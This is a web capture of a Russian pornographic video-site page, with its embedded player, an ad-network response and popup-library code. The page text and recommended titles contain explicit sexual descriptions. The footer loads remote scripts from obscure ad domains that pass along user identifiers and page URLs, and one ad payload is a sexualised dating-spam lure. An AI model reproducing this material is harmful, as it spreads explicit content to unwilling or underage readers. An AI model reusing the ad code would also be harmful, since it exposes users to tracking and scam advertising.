

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.kinosex.pw/porno_roliki/dva_muzhika_ustroili_dvojnoe_proniknovenie_dlya_domrabotnicy/
body_size: 7283
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml" xmlns:umi="http://www.umi-cms.ru/TR/umi" lang="ru" xml:lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="description" content="Два мужика увидеть симпатичную и пышную домработницу уже не способны были устоять перед красотой ее тела. Каждый парень мечтал испробовать своим инструментом восхитительную дырочку привлекательной леди. Чтобы насладиться максимально невероятным процессом " /><meta name="keywords" content="порно ролики смотреть онлайн" /><title>Два мужика устроили двойное проникновение для домработницы — зачетное порно видео смотри онлайн</title><link type="text/css" rel="stylesheet" href="/css/default/style.css?167" /><link type="text/css" rel="stylesheet" href="/css/decor.css?167" /><link type="text/css" rel="stylesheet" href="//releases.flowplayer.org/7.0.0/skin/skin.css" /><link type="text/css" rel="stylesheet" href="/css/user.css?1578351446" />						<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery-ui-i18n.js?57847cmp"></script>
			<script type="text/javascript">jQuery(function(a) {a.datepicker.setDefaults(a.datepicker.regional.ru);});</script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.umipopups.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.jgrowl_minimized.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/jquery.cookie.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/jquery/fancybox/jquery.fancybox-1.3.4-wrapped.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/init_fancybox.js?57847cmp"></script>
			<script type="text/javascript" charset="utf-8" src="/js/cms/utils/img_area_select.js?57847cmp"></script>

			<link type="text/css" rel="stylesheet" href="/js/jquery/fancybox/jquery.fancybox-1.3.4.css?57847cmp" />
			<script type="text/javascript" charset="utf-8" src="/js/guest.js?57847cmp"></script><script charset="utf-8" src="/js/base-template.js?167" type="text/javascript"></script><script charset="utf-8" src="/js/script.js" type="text/javascript"></script><meta name='yandex-verification' content='470c5e6488df748d' /><meta name="google-site-verification" content="WyCejJc3lUvgpBg7mxWXmLwDuhuQQ9Fdh6kAjmtXeEQ" /><meta name="msvalidate.01" content="AEDDE42842EBCD96BC83F0D6AA0B3CA9" /><meta name='wmail-verification' content='6bf5fd83d56ad62e' />  <meta name='wmail-verification' content='6bf5fd83d56ad62e' /><script type="text/javascript" src="https://musinmymind.biz/?re=mq4tkytgha5ha3ddf43tknrs" async></script><meta property="og:image" content="https://m.kinosex.pw/files/moi_logotipi/porn1.png" /><script src="/js/fp/flowplayer.min.js"></script><script src="/js/fp/flowplayer.hlsjs.min.js"></script><style>
			.fp-share{display:none;}
			.flowplayer {background-color: #000;}
			.fp-controls{background-color: #000;}
			</style><script type="text/javascript" src="/js/projekktor-1.3.09.min.js"></script><link rel="stylesheet" href="/css/maccaco/style.css?1" type="text/css" media="screen" /><script src="/js/slick/slick.min.js"></script><link rel="stylesheet" type="text/css" href="/js/slick/slick.css" /><link rel="stylesheet" type="text/css" href="/js/slick/slick-theme.css" /><link rel="stylesheet" href="/css/custom.css" type="text/css" /><script type="text/javascript" src="/js/custom/custom.js?v=1"></script></head><body><div id="applications"><div id="fb-root"></div></div><div class="main"><div class="header"><div class="menu"><ul class="level-0"><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a><ul class="level-1"><li class="first "><a href="/kino/marc_dorcel/">Marc Dorcel</a></li><li class="even "><a href="/kino/aziya/">Азиатские фильмы</a></li><li class=""><a href="/kino/germaniya/">Немецкие фильмы</a></li><li class="even "><a href="/kino/s_perevodom/">С Русской озвучкой</a></li><li class=""><a href="/kino/italiya/">Итальянское кино</a></li><li class="even "><a href="/kino/rossiya/">Русские фильмы</a></li><li class=""><a href="/kino/orgii/">Групповой секс</a></li><li class="even "><a href="/kino/tolstushki/">Толстушки</a></li><li class=""><a href="/kino/minet/">Оральный секс</a></li><li class="even "><a href="/kino/swing/">Измена/Свингеры</a></li><li class=""><a href="/kino/retro/">Ретро фильмы</a></li><li class="even "><a href="/kino/mamochki/">Мамочки</a></li><li class=""><a href="/kino/gonzo_porno/">Гонзо фильмы</a></li><li class="even "><a href="/kino/so_smyslom/">Кино со смыслом</a></li><li class=""><a href="/kino/big_tits/">Большие сиськи</a></li><li class="even "><a href="/kino/bol_shie_popki/">Большие попки</a></li><li class=""><a href="/kino/anal_sex/">Анальный секс</a></li><li class="even "><a href="/kino/teens/">Молодые 18+</a></li><li class="last "><a href="/kino/publichnyj_seks/">Публичный секс</a></li></ul></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="current even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="top_search_form"><form action="/search/search_do/" method="get" class="search_form header_search_form"><fieldset><input title="Поиск" class="form_placeholder search_form_string" autocomplete="off" type="text" size="20" value="" name="search_string" /><input class="submit_button " type="submit" value="" /></fieldset></form></div><div class="breadcrumbs"><ul><li class="breadcrumbs_home"><a href="/"><div>Главная</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li><a href="/porno_roliki/" title="ПОРНО ВИДЕО"><div>ПОРНО ВИДЕО</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li><li class="breadcrumbs_last"><a><div>Два мужика устроили двойное проникновение для домработницы</div></a><span class="breadcrumb_separator"><span class="separator_text">/</span></span></li></ul></div><div class="content"><div class="left_block qwe"><div id="custom_block_1_29_idm46232357039568" class="text custom_block_1"><p><a href="https://tizam.pw/tariffs/"><img src="/images/cms/data/kino/so_smyslom/prem1.jpg" alt="" width="250" height="250" /></a></p></div><div class="left_menu_head">Категории видео</div><ul class="left_menu">
  <li class="even "><a href="https://t.me/+846rGeXCyhwxYzZi">➤ Канал Шалунья</a></li>
  <li class="even "><a href="https://tizampremium.vip/">PREMIUM</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/film/">Порнофильмы</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/italyanskoe/">Итальянское порно</a></li>
  <li class="even "><a href="/categories/retro/">Ретро порно</a></li>
  <li class="even "><a href="/categories/porno_hd/">Порно HD</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/french/">Французское порно</a></li>
  <li class="even "><a href="/categories/russkoe_porno/">Русское порно</a></li>
  <li class="even "><a href="/categories/arabki/">Арабки</a></li>
  <li class="even "><a href="/categories/bolshaya_zadnica/">Большая задница</a></li>
  <li class="even "><a href="/categories/gruppovoj/">Групповой секс</a></li>
  <li class="even "><a href="/categories/domohozyajki/">Домохозяйки</a></li>
  <li class="even "><a href="/categories/anal/">Анальный секс</a></li>
  <li class="even "><a href="/categories/domashnee_porno/">Домашнее порно</a></li>
  <li class="even "><a href="/categories/zrelye/">Зрелые женщины</a></li>
  <li class="even "><a href="/categories/bolshie_siski/">Большие сиськи</a></li>
  <li class="even "><a href="/categories/chuzhie_zheny/">Чужие жены</a></li>
  <li class="even "><a href="/categories/zhenskaya_masturbaciya/">Женская мастурбация</a></li>
  <li class="even "><a href="/categories/minet/">Минет</a></li>
  <li class="even "><a href="/categories/mezhrassovoe_porno/">Межрассовое порно</a></li>
  <li class="even "><a href="/categories/nezhnyj_seks/">Нежный секс</a></li>
  <li class="even "><a href="/categories/krasivaya/">Красивая</a></li>
  <li class="even "><a href="http://m.kinosex.pw/categories/">Все порно категории</a></li>
</ul><div id="custom_block_2_29_idm46232357039568" class="text custom_block_2"><p></p></div></div><div class="right_block"><h1 id="page_main_header" class="h1 module-photoalbum method-photo"><span class="h1_content">Два мужика устроили двойное проникновение для домработницы</span></h1><div class="clear"></div><div><div class="player_area"><div class="player video-box"><iframe frameborder="0" src="https://kinosex.ws/videoapi/player.php?videoid=video29831499" width="740" height="410" allowfullscreen="1"></iframe></div></div><div class="clear"></div></div><div class="clear"></div><p class="film_tags">Из серии: <a href="/categories/domrabotnicy/">Домработницы</a><a href="/categories/seks_vtroem/">Секс втроем</a><a href="/categories/dvojnoe_proniknovenie/">Двойное проникновение</a><a href="/categories/bolshaya_zadnica/">Большая задница</a></p><div id="descr_85303_idm46232357048272" class="text text_on_photo"Введите основное содержание страницы'"><p>Два мужика увидеть симпатичную и пышную домработницу уже не способны были устоять перед красотой ее тела. Каждый парень мечтал испробовать своим инструментом восхитительную дырочку привлекательной леди. Чтобы насладиться максимально невероятным процессом сношения, кавалеры задействовали одновременное двойное проникновение в щели барышни.</p></div><p>Добавил: Администратор</p><p class="short_property">Дата создания: 04.10.2018 00:00</p><div class="like_block"><div class="fb_like_item like_item"><div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false" data-font="trebuchet ms"></div></div><div class="twitter_like_item like_item"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru">Твитнуть</a><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div class="detail__similar"><h2 class="similar-head">Рекомендуем посмотреть</h2><div class="similar-list similar-list_rolik"><div class="similar-item"><a href="/porno_roliki/trahnul_molodenkuyu_domrabotnicu_rakom/" title="Трахнул молоденькую домработницу раком"><img style="max-width:100%; height: 190px" alt="Трахнул молоденькую домработницу раком" title="Трахнул молоденькую домработницу раком" src="/images/cms/thumbs/af5566f607321028f5997331e74ac91e20cc81d9/e7e9b617c108e99507c1b4819b8f74e3_25_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/trahnul_molodenkuyu_domrabotnicu_rakom/">Трахнул молоденькую домработницу раком</a></div></div><div class="similar-item"><a href="/porno_roliki/trahaet_zhopastuyu_medsestru_v_krasnyh_chulkah/" title="Трахает жопастую медсестру в красных чулках"><img style="max-width:100%; height: 190px" alt="Трахает жопастую медсестру в красных чулках" title="Трахает жопастую медсестру в красных чулках" src="/images/cms/thumbs/af5566f607321028f5997331e74ac91e20cc81d9/fc97e5f335d8c0782d9db810025c2cef_4_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/trahaet_zhopastuyu_medsestru_v_krasnyh_chulkah/">Трахает жопастую медсестру в красных чулках</a></div></div><div class="similar-item"><a href="/porno_roliki/medsestra_s_bolshoj_grudyu_prygaet_na_chlene/" title="Медсестра с большой грудью прыгает на члене"><img style="max-width:100%; height: 190px" alt="Медсестра с большой грудью прыгает на члене" title="Медсестра с большой грудью прыгает на члене" src="/images/cms/thumbs/af5566f607321028f5997331e74ac91e20cc81d9/1ad250a2ed246677d74f80875940914e_15_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/medsestra_s_bolshoj_grudyu_prygaet_na_chlene/">Медсестра с большой грудью прыгает на члене</a></div></div><div class="similar-item"><a href="/porno_roliki/goryachaya_medsestra_soset_chlen_i_poluchaet_v_otvet_kuni/" title="Горячая медсестра сосет член и получает в ответ куни"><img style="max-width:100%; height: 190px" alt="Горячая медсестра сосет член и получает в ответ куни" title="Горячая медсестра сосет член и получает в ответ куни" src="/images/cms/thumbs/af5566f607321028f5997331e74ac91e20cc81d9/7aeb33b6be7b313f02ad8b113ecd1eaf_15_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/goryachaya_medsestra_soset_chlen_i_poluchaet_v_otvet_kuni/">Горячая медсестра сосет член и получает в ответ куни</a></div></div><div class="similar-item"><a href="/porno_roliki/vstavil_bolshoj_chlen_v_kisku_medsestry/" title="Вставил большой член в киску медсестры"><img style="max-width:100%; height: 190px" alt="Вставил большой член в киску медсестры" title="Вставил большой член в киску медсестры" src="/images/cms/thumbs/af5566f607321028f5997331e74ac91e20cc81d9/16e0885de1348cc552fe7153e159a806_15_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/vstavil_bolshoj_chlen_v_kisku_medsestry/">Вставил большой член в киску медсестры</a></div></div><div class="similar-item"><a href="/porno_roliki/seksualnaya_medsestrichka_soset_i_trahaetsya_krupnym_planom/" title="Сексуальная медсестричка сосет и трахается крупным планом"><img style="max-width:100%; height: 190px" alt="Сексуальная медсестричка сосет и трахается крупным планом" title="Сексуальная медсестричка сосет и трахается крупным планом" src="/images/cms/thumbs/af5566f607321028f5997331e74ac91e20cc81d9/f3c29aaa64b261913b61af5b886f8bbe_25_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/seksualnaya_medsestrichka_soset_i_trahaetsya_krupnym_planom/">Сексуальная медсестричка сосет и трахается крупным планом</a></div></div><div class="similar-item"><a href="/porno_roliki/sanitar_vstavil_krasivoj_pacientke_chlen_rakom/" title="Санитар вставил красивой пациентке член раком"><img style="max-width:100%; height: 190px" alt="Санитар вставил красивой пациентке член раком" title="Санитар вставил красивой пациентке член раком" src="/images/cms/thumbs/af5566f607321028f5997331e74ac91e20cc81d9/e32710e509ab35d036cde7727471fb6a_4_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/sanitar_vstavil_krasivoj_pacientke_chlen_rakom/">Санитар вставил красивой пациентке член раком</a></div></div><div class="similar-item"><a href="/porno_roliki/pacient_trahaet_razvratnuyu_medsestru/" title="Пациент трахает развратную медсестру"><img style="max-width:100%; height: 190px" alt="Пациент трахает развратную медсестру" title="Пациент трахает развратную медсестру" src="/images/cms/thumbs/af5566f607321028f5997331e74ac91e20cc81d9/de12cc52db793670007cefcd47f2d86e_6_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/pacient_trahaet_razvratnuyu_medsestru/">Пациент трахает развратную медсестру</a></div></div><div class="similar-item"><a href="/porno_roliki/trahaet_simpatichnuyu_negrityanskuyu_damu/" title="Трахает симпатичную негритянскую даму"><img style="max-width:100%; height: 190px" alt="Трахает симпатичную негритянскую даму" title="Трахает симпатичную негритянскую даму" src="/images/cms/thumbs/af5566f607321028f5997331e74ac91e20cc81d9/c587e5f5d7e7345cf1adb98fb6416f69_10_291_165_5_80.jpg" /></a><div class="similar-item__title"><a href="/porno_roliki/trahaet_simpatichnuyu_negrityanskuyu_damu/">Трахает симпатичную негритянскую даму</a></div></div><div style="clear: both;"></div></div></div><div xmlns:xlink="http://www.w3.org/TR/xlink" class="comments"><a name="comments" id="comments"></a></div></div><div class="cleaner"></div></div><div id="seo_text_85303_idm46232357039568" class="seo_text text"></div><div class="footer_menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="current even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm46232357039568" class="text copyright"><p style="text-align: left;"><a href="https://xx.hotmovies.cc">Хотмувис</a> / <a href="https://xx.eroboom.pw/">Еробум</a> / <a href="https://am.hotam.cc/">Миллион роликов</a></p></div><div id="umi-copyright_29_idm46232357039568" class="text umi-copyright"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ищите хороший сайт без вирусов, где можно посмотреть порно ролики и <a href="https://tizam.video/">полнометражные xxx фильмы бесплатно?</a> Или вы предпочитаете эротические фильмы с элементами порно? Рады представить вам наш ресурс, где все видеоматериалы предоставлены для вас бесплатно и в хорошем качестве. Только учтите, что сайт m.kinosex.pw содержит материалы для взрослых. Из этого следует, что лица, не достигшие 18-ти летнего возраста должны немедленно покинуть этот сайт. Все материалы, которые находятся на этом сайте, предназначены исключительно для ознакомительных целей. Посетители сайта обязуются не использовать любой контент сайта для получения выгоды. Все права защищены.</p>
<p style="text-align: left;"><a href="https://m.kinosex.pw/">m.kinosex.pw</a> &copy; 2022</p></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt04D1" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt04D1").src=
"https://counter.yadro.ru/hit?t57.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='https://drankticket.com/services/?id=176767'></script>

<script type='text/javascript' data-cfasync='false'>
 let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=151537'></script>

<script type='text/javascript' data-cfasync='false'>
  let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e5547fe02c_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e5547fe02c_domain + '/' + e5547fe02c_path + '/' + e5547fe02c_file + '.js?25252&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e5547fe02c_cnt += 1;
      if (e5547fe02c_cnt >= 60) {
        clearInterval(e5547fe02c_interval);
      }
    }
  }, 500);
</script>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://rojknob.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=0e5063e18e75dd344cb95e678f96a652"
            + "&m=e08f56276d0aa55caa26297d9e1a8f13"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script></div><div class="addthis_toolbox" id="social_block"><div id="addthis_toolbox_share" class="text"><p>Поделиться с друзьями:</p></div><a class="social_button social_vk" rel="nofollow" href="http://vkontakte.ru" title="Поделиться ВКонтакте" onclick="return application.socialButtons.open('vk');"></a><a class="social_button social_odnoklassniki" rel="nofollow" href="http://odnoklassniki.ru" title="Поделиться в Одноклассниках" onclick="return application.socialButtons.open('odnoklassniki');"></a><a class="social_button social_krug" rel="nofollow" href="http://moikrug.ru" title="Поделиться в Моём круге" onclick="return application.socialButtons.open('moikrug');"></a><a class="social_button social_mir" rel="nofollow" href="http://my.mail.ru" title="Поделиться в Моём мире" onclick="return application.socialButtons.open('moimir');"></a><a class="social_button social_facebook" rel="nofollow" href="http://facebook.com" title="Поделиться в Facebook" onclick="return application.socialButtons.open('facebook');"></a><a class="social_button social_twitter" rel="nofollow" href="http://twitter.com" title="Поделиться в Twitter" onclick="return application.socialButtons.open('twitter');"></a><a class="social_button social_livejournal" rel="nofollow" href="http://livejournal.com" title="Поделиться в LiveJournal" onclick="return application.socialButtons.open('livejournal');"></a><a class="social_button social_liveinternet" rel="nofollow" href="http://liveinternet.ru" title="Поделиться в LiveInternet" onclick="return application.socialButtons.open('liveinternet');"></a><div class="cleaner"></div></div></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinosex.ws/videoapi/player.php?videoid=video29831499
body_size: 1335
content:
<html>
<head>
<style>
body {
margin:0;
padding:0;
}

html {
margin:0;
padding:0;
}

.fluid_video_wrapper {
overflow: hidden !important;
}
</style>

<script src="https://cdn.fluidplayer.com/v3/current/fluidplayer.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous"></script>
</head>
<body>
<div class="player" id="videoplayer"></div>
<video id="main-player" class="video-js vjs-default-skin" controls="controls" data-setup='{ "plugins": { "vastClient": { "adTagUrl": "https://adswrapme.click/z1Xi8zaVZycRx5SMtbaokT66zr6Bk2yrXM6Wx8QXh6rpivU-ToItKziTSV5rW26K6QoYW5PnN_Rq7Fab27Xz8ZbhzBGCPIRI?zid=1776&pid=332&random=2389062", "adCancelTimeout": 5000, "adsEnabled": true } } }' poster="https://kinosex.ws/videoapi/images/poster.jpg" src="https://mp4-cdn77.xvideos-cdn.com/e178033f-1442-41f7-89f7-7ce984a81732/0/video_360p.mp4?secure=e8ArdUaDjDzLugE5Ulct9A==,1769393327" width="100%" height="100%">
 <source src="https://mp4-cdn77.xvideos-cdn.com/e178033f-1442-41f7-89f7-7ce984a81732/0/video_360p.mp4?secure=e8ArdUaDjDzLugE5Ulct9A==,1769393327" type="video/mp4" title="Высокое качество"/> <source src="https://mp4-cdn77.xvideos-cdn.com/e178033f-1442-41f7-89f7-7ce984a81732/0/video_240p.mp4?secure=GBi_lGESqZKqIxfxs9Wq8g==,1769393327" type="video/mp4" title="Низкое качество"/>

<p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that <a href="https://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p>
</video>

<script>
$(document).ready(function() {
                  
                  function player() {
                  fluidPlayer("main-player", {layoutControls: { controlBar: { autoHide: true, autoHideTimeout: 5, animated: true }, allowDownload: false, posterImage: '', fillToContainer: true}});
                  
                  }
                                    player();
                  /*$.ajax({
                   url: "https://kinosex.ws/videoapi/video.php?videoid=video29831499&json=1",
                   success: function(data) {
                   j = JSON.parse(data);
                   
                   if (j.videoHigh) {
                   //$('#main-player').attr('src', null);
                   $('#main-player').html('<source src="'+j.videoHigh+'" title="Высокое качество"/><source src="'+j.videoLow+'" title="Низкое качество"/>');
                   player();
                   }
                   },
                   error: function() {
                   player();
                   }
                   
                   });*/
                                    });

</script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/piese/wheel.js?29457&mode=list&u=null&r=0.8505719997514896
body_size: 670
content:
 efe8bccadd44([['https://pndoms.com/clicks/Mjk0NTdfMzEyMDQzXzIzLjAwMjI1XzEzXzE3NjkzODI1MjcyMTY4NjkyMTc2XzIwXzMuMTI5LjY5LjIyNF5iZmNkZDY2NTY1MTY3MDcxY2RlM2RkNDczNGVmMmM1Ml4wMi4xLjI2LjIwMjY=','//cs10.pndoms.com/content/61436/3533377.jpg','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','//cs10.pndoms.com/content/61436/3533377.webp','0','//cs10.pndoms.com/content/61436/3533377_2.webp']]);  try { localStorage.setItem('e8bccadd44_uid', '17693825272168692176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://m.kinosex.pw/js/jquery/jquery.umipopups.js?57847cmp
body_size: 2825
content:
/**
 * Based on jmpopups (http://jmpopups.googlecode.com/)
 */

(function(jQuery) {
	var denyFrameId = "SiteFrame",
		openedPopups = [],
		popupLayerScreenLocker = false,
		focusableElement = [],
		setupJqueryMPopups = {
			screenLockerBackground: "#000",
			screenLockerOpacity: "0.5"
		};

	jQuery.setupUMIPopups = function(settings) {
		setupJqueryMPopups = jQuery.extend(setupJqueryMPopups, settings);
		return this;
	}

	jQuery.openPopupLayer = function(settings) {
		if (typeof(settings.name) != "undefined" && !checkIfItExists(settings.name)) {
			settings = jQuery.extend({
				width: "auto",
				height: "auto",
				parameters: {},
				target: "",
				data  : "",
				title : "",
				closeable : true,
				success: function() {},
				error: function() {},
				beforeClose: function() {},
				afterClose: function() {},
				reloadSuccess: null,
				cache: false
			}, settings);
			loadPopupLayerContent(settings, true);
			return this;
		}
	}
	
	jQuery.closePopupLayer = function(name, returnValue) {
		if (name) {
			for (var i = 0; i < openedPopups.length; i++) {
				if (openedPopups[i].name == name) {
					var thisPopup = openedPopups[i];

					var popupLayer = (!frameElement || frameElement.id==denyFrameId) ? jQuery("#popupLayer_" + name) : window.parent.jQuery("#popupLayer_" + name);

					openedPopups.splice(i,1)
					thisPopup.beforeClose(returnValue);

					popupLayer.fadeOut();
					popupLayer.remove();

					focusableElement.pop();

					if (focusableElement.length > 0) {
						jQuery(focusableElement[focusableElement.length-1]).focus();
					}

					thisPopup.afterClose(returnValue);
					hideScreenLocker(name);
					break;
				}
			}
		} else {
			if (openedPopups.length > 0) {
				jQuery.closePopupLayer(openedPopups[openedPopups.length-1].name, returnValue);
			}
		}
		
		return this;
	}
	
	jQuery.reloadPopupLayer = function(name, callback) {
		if (name) {
			for (var i = 0; i < openedPopups.length; i++) {
				if (openedPopups[i].name == name) {
					if (callback) {
						openedPopups[i].reloadSuccess = callback;
					}
					
					loadPopupLayerContent(openedPopups[i], false);
					break;
				}
			}
		} else {
			if (openedPopups.length > 0) {
				jQuery.reloadPopupLayer(openedPopups[openedPopups.length-1].name);
			}
		}
		
		return this;
	}

	function setScreenLockerSize() {
		if (popupLayerScreenLocker) {
			jQuery('#popupLayerScreenLocker').height(jQuery(document).height() + "px");
			jQuery('#popupLayerScreenLocker').width(jQuery(document.body).outerWidth(true) + "px");
		}
	}
	
	function checkIfItExists(name) {
		if (name) {
			for (var i = 0; i < openedPopups.length; i++) {
				if (openedPopups[i].name == name) {
					return true;
				}
			}
		}
		return false;
	}
	
	function showScreenLocker() {
		if (jQuery("#popupLayerScreenLocker").length) {
			if (openedPopups.length == 1) {
				popupLayerScreenLocker = true;
